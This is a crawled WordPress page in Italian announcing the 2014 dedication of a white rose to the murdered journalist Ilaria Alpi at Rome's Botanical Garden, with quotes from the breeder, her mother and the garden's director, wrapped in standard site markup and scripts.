

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/una-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio/
body_size: 9649
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Una rosa per Ilaria Alpi. La presentazione al Museo Botanico di Roma il 19 maggio | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/posts/6218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.ilariaalpi.it/una-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio/" />
<link rel='shortlink' href='https://www.ilariaalpi.it/?p=6218' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Funa-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Funa-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=58B1D9F2A64BC8E056083724024EA1B1');
</script></head>
<body class="post-template-default single single-post postid-6218 single-format-standard">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-6218" class="post-6218 post type-post status-publish format-standard has-post-thumbnail hentry category-focus-on">
	
	
	<header class="entry-header">
					
		<h1>Una rosa per Ilaria Alpi. La presentazione al Museo Botanico di Roma il 19 maggio</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						Maggio 13, 2014					</span>
												
										
					<span class="views">
						<span class="sep">&#47;</span>									
						4334 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="http://facebook.com/share.php?u=https://www.ilariaalpi.it/una-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio/&amp;t=Una rosa per Ilaria Alpi. La presentazione al Museo Botanico di Roma il 19 maggio" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="http://twitter.com/home?status=Una rosa per Ilaria Alpi. La presentazione al Museo Botanico di Roma il 19 maggio https://www.ilariaalpi.it/una-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="https://plus.google.com/share?url=https://www.ilariaalpi.it/una-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio/&amp;t=Una rosa per Ilaria Alpi. La presentazione al Museo Botanico di Roma il 19 maggio" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="http://pinterest.com/pin/create/button/?url=https://www.ilariaalpi.it/una-rosa-per-ilaria-alpi-la-presentazione-al-museo-botanico-di-roma-il-19-maggio/&amp;media=https://www.ilariaalpi.it/wp-content/uploads/2014/05/rosaok-150x150.jpg&amp;description=Una rosa per Ilaria Alpi. La presentazione al Museo Botanico di Roma il 19 maggio" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<div>
<div>A venti anni dall’agguato mortale di Mogadiscio, nel quale sono stati uccisi Ilaria Alpi (allora 33 anni) e Miran Hrovatin (45 anni), il loro ricordo è ancora forte e presente oltre che per l’impegno di parenti, amici e colleghi anche grazie all’Associazione Ilaria Alpi, alle mostre e a strade, scuole e libri a loro dedicati.</div>
<div><img decoding="async" fetchpriority="high" class="aligncenter size-medium wp-image-6220" alt="rosa" src="https://www.ilariaalpi.it/wp-content/uploads/2014/05/rosa-468x221.jpg" width="468" height="221" srcset="https://www.ilariaalpi.it/wp-content/uploads/2014/05/rosa-468x221.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2014/05/rosa-300x142.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2014/05/rosa.jpg 770w" sizes="(max-width: 468px) 100vw, 468px" /></div>
<p><span style="font-size: large;"><span style="font-family: Arial;"><b>Dal 19 maggio 2014, a pochi giorni dal compleanno di Ilaria Alpi nata a Roma il 24 maggio 1961,un’ulteriore elemento contribuirà a mantenere vivo tale ricordo, una rosa bianca dedicata a Ilaria dall’ottenitore <a href="https://www.ilariaalpi.it/?p=6223">Davide Dalla Libera</a></b></span>:<span style="font-family: Arial;"><b>la</b> <b><i>Rosa</i> ‘Ilaria Alpi’</b>. </span></span></p>
<p><span style="font-family: Arial;">&#8220;L&#8217;idea di dedicare una rosa ad Ilaria è stata un&#8217;ispirazione. </span>Stavo vivendo una situazione difficile, in qualche modo l&#8217;ho proiettata nella storia di Ilaria: visto che a me la natura mi ha spinto ad andare avanti e mi ha sempre salvato, chissà se a queste persone poteva fare lo stesso? In sostanza <b>mi sono chiesto se sarebbe stato un bene, se avrebbe dato sollievo a coloro che tutt&#8217;oggi soffrono per Ilaria, lasciare che la sua immagine fosse ricordata da un fiore</b>&#8221; ci racconta Dalla Libera. &#8220;Poi si può guardare anche alla rosa stessa: il fatto che prima sia bianca, quindi qualcosa di puro, di candido, e poi si tinga di rosa, l&#8217;aspetto femminile, la donna che è stata Ilaria. Quando, in fine, sua mamma mi ha detto che le piacevano i fiori bianchi mi sono detto che questa rosa <i>doveva</i> avere il suo nome&#8221;.</p>
<p>&#8220;<b>Quando Davide mi ha scritto che avrebbe dedicato una rosa a Ilaria, mi sono commossa &#8211; aggiunge Luciana Alpi</b>, la mamma di Ilaria. &#8211; In questi vent&#8217;anni sono state tante le piazze, le scuole, le biblioteche, i parchi dedicati a Ilaria e per me è sempre stato un piacere sapere che tante persone volessero ricordare Ilaria. Dedicare una rosa a Ilaria, però, <b>mi è parso un gesto molto poetico e originale</b>. Sapere inoltre che a Roma, la città natale di Ilaria, saranno piantate le rose mi ha reso molto felice&#8221;.</p>
<p>Infatti la <i>Rosa</i> ‘Ilaria Alpi’ il 19 maggio sarà collocata presso il roseto del Museo Orto Botanico di Roma durante una breve cerimonia di ricordo.</p>
</div>
<div>&#8220;<b>Per l&#8217;Orto Botanico di Roma la presenza della rosa dedicata a Ilaria Alpi rappresenta un momento di grande rilevanza umana e culturale&#8221; </b>afferma il prof. <b>Carlo Blasi</b>, direttore dell&#8217;Orto Botanico di Roma. &#8220;Gli Orti Botanici sono sempre stati punti di aggregazione aperti al dibattito  scientifico, sociale  e politico di un paese. Che il sacrificio di una grande giornalista  possa essere ricordato nel tempo  con una  &#8220;rosa moderna&#8221; nel roseto di un Orto Botanico storico di importanza internazionale, penso sia veramente un fatto di primaria importanza per la sua famiglia e per tutti coloro che hanno a cuore il sorriso di Ilaria, così ben identificabile con la fioritura della rosa a lei dedicata&#8221;.</div>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="https://www.ilariaalpi.it/category/focus-on/" rel="category tag">Zoom</a></div>
					</div>
		
	</article><!-- /post-6218 -->

	<div class="entry-author" style=display:none;>				
		<div class="author-avatar">
					</div>		
		<div class="author-description">
			<h5>About redazione ilariaalpi.it</h5>
						<div id="author-link">
				<a href="https://www.ilariaalpi.it/author/redazione/" rel="author">
					View all posts by redazione ilariaalpi.it <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Precedente</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/dario-celli-il-giornalismo-questo-sconosciuto-nelle-redazioni/" rel="prev">Dario Celli, il giornalismo, questo sconosciuto nelle redazioni</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Successiva</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/perche-ho-dedicato-una-rosa-a-ilaria-intervista-a-davide-della-libera/" rel="next">Perchè ho dedicato una rosa a Ilaria. Intervista a Davide Dalla Libera.</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/noi-non-archiamo-ilariaalpi-miranhrovatin/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2021/03/Ilaria-e-Miran-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/noi-non-archiamo-ilariaalpi-miranhrovatin/">
									noi non archiamo #ilariaalpi #miranhrovatin	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Marzo 19, 2021								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
